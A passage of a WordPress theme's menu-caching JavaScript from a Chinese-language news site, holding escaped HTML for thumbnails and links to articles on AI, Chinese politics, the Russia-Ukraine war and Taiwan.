https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2019\/10\/elonmusk-1280x720-181346apfile-600x400.jpg?resize=180%2C135&#038;ssl=1 180w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2019\/10\/elonmusk-1280x720-181346apfile-600x400.jpg?resize=238%2C178&#038;ssl=1 238w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2019\/10\/elonmusk-1280x720-181346apfile-600x400.jpg?zoom=2&#038;resize=180%2C135&#038;ssl=1 360w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2019\/10\/elonmusk-1280x720-181346apfile-600x400.jpg?zoom=3&#038;resize=180%2C135&#038;ssl=1 540w\" sizes=\"(max-width: 180px) 100vw, 180px\"  alt=\"\" title=\"\u9a6c\u65af\u514b\u7684\u672a\u6765\u613f\u666f\uff1a\u4eba\u5de5\u667a\u80fd\u3001\u673a\u5668\u4eba\u4e0e\u793e\u4f1a\u5267\u53d8\u5373\u5c06\u6765\u4e34\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/181754.html\/\"  rel=\"bookmark\" title=\"\u9a6c\u65af\u514b\u7684\u672a\u6765\u613f\u666f\uff1a\u4eba\u5de5\u667a\u80fd\u3001\u673a\u5668\u4eba\u4e0e\u793e\u4f1a\u5267\u53d8\u5373\u5c06\u6765\u4e34\">\u9a6c\u65af\u514b\u7684\u672a\u6765\u613f\u666f\uff1a\u4eba\u5de5\u667a\u80fd\u3001\u673a\u5668\u4eba\u4e0e\u793e\u4f1a\u5267\u53d8\u5373\u5c06\u6765...<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/181751.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u9053\u5fb7\u7f3a\u5931\u4e0e\u804c\u4e1a\u5929\u82b1\u677f\uff1a\u4ece\u674e\u96ea\u6668\u7a83\u53d6xAI\u6838\u5fc3\u6280\u672f\u4e8b\u4ef6\u770b\u4e2d\u56fd\u5927\u9646\u79d1\u6280\u4eba\u624d\u7684\u5236\u5ea6\u4e0e\u4ef7\u503c\u56f0\u5883\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2026\/01\/%E6%9D%8E%E9%9B%AA%E6%99%A8%E7%AA%83%E5%8F%96xAI%E6%A0%B8%E5%BF%83%E6%8A%80%E6%9C%AF2.png?resize=180%2C135&#038;ssl=1\"   alt=\"\" title=\"\u9053\u5fb7\u7f3a\u5931\u4e0e\u804c\u4e1a\u5929\u82b1\u677f\uff1a\u4ece\u674e\u96ea\u6668\u7a83\u53d6xAI\u6838\u5fc3\u6280\u672f\u4e8b\u4ef6\u770b\u4e2d\u56fd\u5927\u9646\u79d1\u6280\u4eba\u624d\u7684\u5236\u5ea6\u4e0e\u4ef7\u503c\u56f0\u5883\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/181751.html\/\"  rel=\"bookmark\" title=\"\u9053\u5fb7\u7f3a\u5931\u4e0e\u804c\u4e1a\u5929\u82b1\u677f\uff1a\u4ece\u674e\u96ea\u6668\u7a83\u53d6xAI\u6838\u5fc3\u6280\u672f\u4e8b\u4ef6\u770b\u4e2d\u56fd\u5927\u9646\u79d1\u6280\u4eba\u624d\u7684\u5236\u5ea6\u4e0e\u4ef7\u503c\u56f0\u5883\">\u9053\u5fb7\u7f3a\u5931\u4e0e\u804c\u4e1a\u5929\u82b1\u677f\uff1a\u4ece\u674e\u96ea\u6668\u7a83\u53d6xAI\u6838\u5fc3\u6280\u672f\u4e8b...<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_2","td_hide_prev":true,"td_hide_next":false}));
                                            tmpObj = JSON.parse(JSON.stringify(block_tdi_2));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 1372;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/181761.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u4e60\u8fd1\u5e73\u5931\u6743\u8ff9\u8c61\u6108\u53d1\u660e\u663e\uff1a\u4ece\u201c\u515a\u4e2d\u592e\u201d\u8868\u8ff0\u53d8\u5316\u770b\u4f53\u5236\u6743\u529b\u91cd\u6784\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/08\/%E8%99%9A%E7%BD%AE%E5%8C%96%E7%9A%84%E4%B9%A0%E8%BF%91%E5%B9%B3.jpeg?resize=180%2C135&#038;ssl=1\"   alt=\"\" title=\"\u4e60\u8fd1\u5e73\u5931\u6743\u8ff9\u8c61\u6108\u53d1\u660e\u663e\uff1a\u4ece\u201c\u515a\u4e2d\u592e\u201d\u8868\u8ff0\u53d8\u5316\u770b\u4f53\u5236\u6743\u529b\u91cd\u6784\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/181761.html\/\"  rel=\"bookmark\" title=\"\u4e60\u8fd1\u5e73\u5931\u6743\u8ff9\u8c61\u6108\u53d1\u660e\u663e\uff1a\u4ece\u201c\u515a\u4e2d\u592e\u201d\u8868\u8ff0\u53d8\u5316\u770b\u4f53\u5236\u6743\u529b\u91cd\u6784\">\u4e60\u8fd1\u5e73\u5931\u6743\u8ff9\u8c61\u6108\u53d1\u660e\u663e\uff1a\u4ece\u201c\u515a\u4e2d\u592e\u201d\u8868\u8ff0\u53d8\u5316\u770b\u4f53\u5236...<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/181759.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u7528\u5341\u4e2a\u95ee\u9898\u6765\u5224\u65ad\u5b69\u5b50\u88ab\u76d7\u53d6\u5668\u5b98\u7684\u73b0\u5b9e\u98ce\u9669\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2021\/02\/Capture-643.jpg?resize=180%2C135&#038;ssl=1\"  srcset=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2021\/02\/Capture-643.jpg?w=80&#038;ssl=1 80w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2021\/02\/Capture-643.jpg?w=100&#038;ssl=1 100w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2021\/02\/Capture-643.jpg?w=180&#038;ssl=1 180w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2021\/02\/Capture-643.jpg?w=238&#038;ssl=1 238w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2021\/02\/Capture-643.jpg?w=265&#038;ssl=1 265w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2021\/02\/Capture-643.jpg?w=530&#038;ssl=1 530w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2021\/02\/Capture-643.jpg?zoom=2&#038;resize=180%2C135&#038;ssl=1 360w\" sizes=\"(max-width: 180px) 100vw, 180px\"  alt=\"\" title=\"\u7528\u5341\u4e2a\u95ee\u9898\u6765\u5224\u65ad\u5b69\u5b50\u88ab\u76d7\u53d6\u5668\u5b98\u7684\u73b0\u5b9e\u98ce\u9669\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/181759.html\/\"  rel=\"bookmark\" title=\"\u7528\u5341\u4e2a\u95ee\u9898\u6765\u5224\u65ad\u5b69\u5b50\u88ab\u76d7\u53d6\u5668\u5b98\u7684\u73b0\u5b9e\u98ce\u9669\">\u7528\u5341\u4e2a\u95ee\u9898\u6765\u5224\u65ad\u5b69\u5b50\u88ab\u76d7\u53d6\u5668\u5b98\u7684\u73b0\u5b9e\u98ce\u9669<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/181751.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u9053\u5fb7\u7f3a\u5931\u4e0e\u804c\u4e1a\u5929\u82b1\u677f\uff1a\u4ece\u674e\u96ea\u6668\u7a83\u53d6xAI\u6838\u5fc3\u6280\u672f\u4e8b\u4ef6\u770b\u4e2d\u56fd\u5927\u9646\u79d1\u6280\u4eba\u624d\u7684\u5236\u5ea6\u4e0e\u4ef7\u503c\u56f0\u5883\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2026\/01\/%E6%9D%8E%E9%9B%AA%E6%99%A8%E7%AA%83%E5%8F%96xAI%E6%A0%B8%E5%BF%83%E6%8A%80%E6%9C%AF2.png?resize=180%2C135&#038;ssl=1\"   alt=\"\" title=\"\u9053\u5fb7\u7f3a\u5931\u4e0e\u804c\u4e1a\u5929\u82b1\u677f\uff1a\u4ece\u674e\u96ea\u6668\u7a83\u53d6xAI\u6838\u5fc3\u6280\u672f\u4e8b\u4ef6\u770b\u4e2d\u56fd\u5927\u9646\u79d1\u6280\u4eba\u624d\u7684\u5236\u5ea6\u4e0e\u4ef7\u503c\u56f0\u5883\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/181751.html\/\"  rel=\"bookmark\" title=\"\u9053\u5fb7\u7f3a\u5931\u4e0e\u804c\u4e1a\u5929\u82b1\u677f\uff1a\u4ece\u674e\u96ea\u6668\u7a83\u53d6xAI\u6838\u5fc3\u6280\u672f\u4e8b\u4ef6\u770b\u4e2d\u56fd\u5927\u9646\u79d1\u6280\u4eba\u624d\u7684\u5236\u5ea6\u4e0e\u4ef7\u503c\u56f0\u5883\">\u9053\u5fb7\u7f3a\u5931\u4e0e\u804c\u4e1a\u5929\u82b1\u677f\uff1a\u4ece\u674e\u96ea\u6668\u7a83\u53d6xAI\u6838\u5fc3\u6280\u672f\u4e8b...<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/181732.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u9488\u5b54\u3001\u7279\u8b66\u4e0e\u88ab\u62e6\u622a\u7684\u9057\u4f53\uff1a\u65b0\u8521\u5b66\u751f\u6b7b\u4ea1\u4e8b\u4ef6\u4e2d\u6d88\u5931\u7684\u201c\u9ec4\u91d1\u6551\u6cbb\u201d\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2026\/01\/%E6%96%B0%E8%94%A1%E5%AD%A6%E7%94%9F%E8%BA%AB%E4%BA%A1%E4%BA%8B%E4%BB%B6.jpg?resize=180%2C135&#038;ssl=1\"   alt=\"\" title=\"\u9488\u5b54\u3001\u7279\u8b66\u4e0e\u88ab\u62e6\u622a\u7684\u9057\u4f53\uff1a\u65b0\u8521\u5b66\u751f\u6b7b\u4ea1\u4e8b\u4ef6\u4e2d\u6d88\u5931\u7684\u201c\u9ec4\u91d1\u6551\u6cbb\u201d\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/181732.html\/\"  rel=\"bookmark\" title=\"\u9488\u5b54\u3001\u7279\u8b66\u4e0e\u88ab\u62e6\u622a\u7684\u9057\u4f53\uff1a\u65b0\u8521\u5b66\u751f\u6b7b\u4ea1\u4e8b\u4ef6\u4e2d\u6d88\u5931\u7684\u201c\u9ec4\u91d1\u6551\u6cbb\u201d\">\u9488\u5b54\u3001\u7279\u8b66\u4e0e\u88ab\u62e6\u622a\u7684\u9057\u4f53\uff1a\u65b0\u8521\u5b66\u751f\u6b7b\u4ea1\u4e8b\u4ef6\u4e2d\u6d88\u5931\u7684...<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/181729.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u6321\u5728\u6551\u62a4\u8f66\u524d\u7684\u9762\u5305\u8f66\uff1a\u65b0\u8521\u5b66\u751f\u8eab\u4ea1\u4e8b\u4ef6\u80cc\u540e\u7684\u201c\u7ef4\u7a33\u201d\u4e0e\u771f\u76f8\u4e4b\u4e89\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2026\/01\/%E6%96%B0%E8%94%A1%E5%AD%A6%E7%94%9F%E8%BA%AB%E4%BA%A1%E4%BA%8B%E4%BB%B6.jpg?resize=180%2C135&#038;ssl=1\"   alt=\"\" title=\"\u6321\u5728\u6551\u62a4\u8f66\u524d\u7684\u9762\u5305\u8f66\uff1a\u65b0\u8521\u5b66\u751f\u8eab\u4ea1\u4e8b\u4ef6\u80cc\u540e\u7684\u201c\u7ef4\u7a33\u201d\u4e0e\u771f\u76f8\u4e4b\u4e89\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/181729.html\/\"  rel=\"bookmark\" title=\"\u6321\u5728\u6551\u62a4\u8f66\u524d\u7684\u9762\u5305\u8f66\uff1a\u65b0\u8521\u5b66\u751f\u8eab\u4ea1\u4e8b\u4ef6\u80cc\u540e\u7684\u201c\u7ef4\u7a33\u201d\u4e0e\u771f\u76f8\u4e4b\u4e89\">\u6321\u5728\u6551\u62a4\u8f66\u524d\u7684\u9762\u5305\u8f66\uff1a\u65b0\u8521\u5b66\u751f\u8eab\u4ea1\u4e8b\u4ef6\u80cc\u540e\u7684\u201c\u7ef4\u7a33...<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_2","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_2));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 1342;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/181632.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u4e00\u5ea7\u767e\u5e74\u6559\u5802\u5728\u8de8\u5e74\u591c\u711a\u6bc1\uff1a\u201c\u53ea\u662f\u70df\u82b1\u4e8b\u6545\u201d\u5e76\u4e0d\u8db3\u4ee5\u89e3\u91ca\u4e00\u5207\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2026\/01\/Vondelkerk-%E6%95%99%E5%A0%82.webp?resize=180%2C135&#038;ssl=1\"   alt=\"\" title=\"\u4e00\u5ea7\u767e\u5e74\u6559\u5802\u5728\u8de8\u5e74\u591c\u711a\u6bc1\uff1a\u201c\u53ea\u662f\u70df\u82b1\u4e8b\u6545\u201d\u5e76\u4e0d\u8db3\u4ee5\u89e3\u91ca\u4e00\u5207\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/181632.html\/\"  rel=\"bookmark\" title=\"\u4e00\u5ea7\u767e\u5e74\u6559\u5802\u5728\u8de8\u5e74\u591c\u711a\u6bc1\uff1a\u201c\u53ea\u662f\u70df\u82b1\u4e8b\u6545\u201d\u5e76\u4e0d\u8db3\u4ee5\u89e3\u91ca\u4e00\u5207\">\u4e00\u5ea7\u767e\u5e74\u6559\u5802\u5728\u8de8\u5e74\u591c\u711a\u6bc1\uff1a\u201c\u53ea\u662f\u70df\u82b1\u4e8b\u6545\u201d\u5e76\u4e0d\u8db3\u4ee5...<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/181628.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u4fc4\u4e4c\u6218\u4e89\u4f1a\u4e0d\u4f1a\u5728 2026 \u5e74\u7ed3\u675f\uff1f\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2026\/01\/%E4%BF%84%E4%B9%8C%E6%88%98%E4%BA%891.jpg?resize=180%2C135&#038;ssl=1\"   alt=\"\" title=\"\u4fc4\u4e4c\u6218\u4e89\u4f1a\u4e0d\u4f1a\u5728 2026 \u5e74\u7ed3\u675f\uff1f\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/181628.html\/\"  rel=\"bookmark\" title=\"\u4fc4\u4e4c\u6218\u4e89\u4f1a\u4e0d\u4f1a\u5728 2026 \u5e74\u7ed3\u675f\uff1f\">\u4fc4\u4e4c\u6218\u4e89\u4f1a\u4e0d\u4f1a\u5728 2026 \u5e74\u7ed3\u675f\uff1f<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/181572.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u516c\u5171\u4ea4\u901a\uff1a\u67e5\u7968\u5458\u73b0\u5728\u53ef\u4ee5\u4f69\u6234\u968f\u8eab\u6444\u50cf\u5934\u4e86\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/12\/pexels-photo-34359745.jpeg?resize=180%2C135&#038;ssl=1\"  srcset=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/12\/pexels-photo-34359745.jpeg?resize=80%2C60&#038;ssl=1 80w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/12\/pexels-photo-34359745.jpeg?resize=100%2C75&#038;ssl=1 100w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/12\/pexels-photo-34359745.jpeg?resize=180%2C135&#038;ssl=1 180w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/12\/pexels-photo-34359745.jpeg?resize=238%2C178&#038;ssl=1 238w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/12\/pexels-photo-34359745.jpeg?resize=265%2C198&#038;ssl=1 265w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/12\/pexels-photo-34359745.jpeg?resize=530%2C396&#038;ssl=1 530w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/12\/pexels-photo-34359745.jpeg?zoom=2&#038;resize=180%2C135&#038;ssl=1 360w\" sizes=\"(max-width: 180px) 100vw, 180px\"  alt=\"security personnel on a french train interior\" title=\"\u516c\u5171\u4ea4\u901a\uff1a\u67e5\u7968\u5458\u73b0\u5728\u53ef\u4ee5\u4f69\u6234\u968f\u8eab\u6444\u50cf\u5934\u4e86\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/181572.html\/\"  rel=\"bookmark\" title=\"\u516c\u5171\u4ea4\u901a\uff1a\u67e5\u7968\u5458\u73b0\u5728\u53ef\u4ee5\u4f69\u6234\u968f\u8eab\u6444\u50cf\u5934\u4e86\">\u516c\u5171\u4ea4\u901a\uff1a\u67e5\u7968\u5458\u73b0\u5728\u53ef\u4ee5\u4f69\u6234\u968f\u8eab\u6444\u50cf\u5934\u4e86<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/181419.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u6cd5\u56fd\u65b0\u95fb\u7b80\u62a5 &#8211; 2025\u5e7412\u670814\u65e5\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/12\/pexels-photo-548077.jpeg?resize=180%2C135&#038;ssl=1\"  srcset=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/12\/pexels-photo-548077.jpeg?resize=80%2C60&#038;ssl=1 80w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/12\/pexels-photo-548077.jpeg?resize=100%2C75&#038;ssl=1 100w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/12\/pexels-photo-548077.jpeg?resize=180%2C135&#038;ssl=1 180w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/12\/pexels-photo-548077.jpeg?resize=238%2C178&#038;ssl=1 238w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/12\/pexels-photo-548077.jpeg?resize=265%2C198&#038;ssl=1 265w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/12\/pexels-photo-548077.jpeg?resize=530%2C396&#038;ssl=1 530w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/12\/pexels-photo-548077.jpeg?zoom=2&#038;resize=180%2C135&#038;ssl=1 360w\" sizes=\"(max-width: 180px) 100vw, 180px\"  alt=\"galeries lafayette building\" title=\"\u6cd5\u56fd\u65b0\u95fb\u7b80\u62a5 &#8211; 2025\u5e7412\u670814\u65e5\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/181419.html\/\"  rel=\"bookmark\" title=\"\u6cd5\u56fd\u65b0\u95fb\u7b80\u62a5 &#8211; 2025\u5e7412\u670814\u65e5\">\u6cd5\u56fd\u65b0\u95fb\u7b80\u62a5 &#8211; 2025\u5e7412\u670814...<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/181190.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u60ca\u5929\u4e11\u95fb\uff01\u53d1\u4fc4\u4e4c\u6218\u5927\u8d22 95%\u5229\u6da6\u5168\u8f6c\u56de\u4e2d\u56fd\uff01\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2021\/06\/%E6%9D%80%E6%89%8B%E6%97%A0%E4%BA%BA%E6%9C%BA%E5%8F%AF%E4%BB%A5%E8%87%AA%E5%8A%A8%E7%8C%8E%E6%9D%80%E4%BA%BA%E7%B1%BB.jpg?resize=180%2C135&#038;ssl=1\"   alt=\"\" title=\"\u60ca\u5929\u4e11\u95fb\uff01\u53d1\u4fc4\u4e4c\u6218\u5927\u8d22 95%\u5229\u6da6\u5168\u8f6c\u56de\u4e2d\u56fd\uff01\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/181190.html\/\"  rel=\"bookmark\" title=\"\u60ca\u5929\u4e11\u95fb\uff01\u53d1\u4fc4\u4e4c\u6218\u5927\u8d22 95%\u5229\u6da6\u5168\u8f6c\u56de\u4e2d\u56fd\uff01\">\u60ca\u5929\u4e11\u95fb\uff01\u53d1\u4fc4\u4e4c\u6218\u5927\u8d22 95%\u5229\u6da6\u5168\u8f6c\u56de\u4e2d\u56fd\uff01<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_2","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_2));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 59328;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/181326.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"24\u6b21\u5175\u63a8\u4e2d\u5171 22 \u6b21\u6e83\u8d25 \u2014 \u4e3a\u4ec0\u4e48\u5317\u4eac\u5bf9\u201c\u53f0\u6e7e\u6709\u4e8b\u201d\u5982\u6b64\u654f\u611f\uff1f\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/10\/%E5%8F%B0%E6%B5%B7%E6%96%B0%E4%B8%80%E8%BD%AE%E6%97%A0%E4%BA%BA%E5%85%B5%E5%99%A8%E4%B8%8EAI%E4%BD%9C%E6%88%98.jpg?resize=180%2C135&#038;ssl=1\"   alt=\"\" title=\"24\u6b21\u5175\u63a8\u4e2d\u5171 22 \u6b21\u6e83\u8d25 \u2014 \u4e3a\u4ec0\u4e48\u5317\u4eac\u5bf9\u201c\u53f0\u6e7e\u6709\u4e8b\u201d\u5982\u6b64\u654f\u611f\uff1f\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/181326.html\/\"  rel=\"bookmark\" title=\"24\u6b21\u5175\u63a8\u4e2d\u5171 22 \u6b21\u6e83\u8d25 \u2014 \u4e3a\u4ec0\u4e48\u5317\u4eac\u5bf9\u201c\u53f0\u6e7e\u6709\u4e8b\u201d\u5982\u6b64\u654f\u611f\uff1f\">24\u6b21\u5175\u63a8\u4e2d\u5171 22 \u6b21\u6e83\u8d25 \u2014 \u4e3a\u4ec0\u4e48\u5317\u4eac\u5bf9\u201c\u53f0...<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/181305.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" 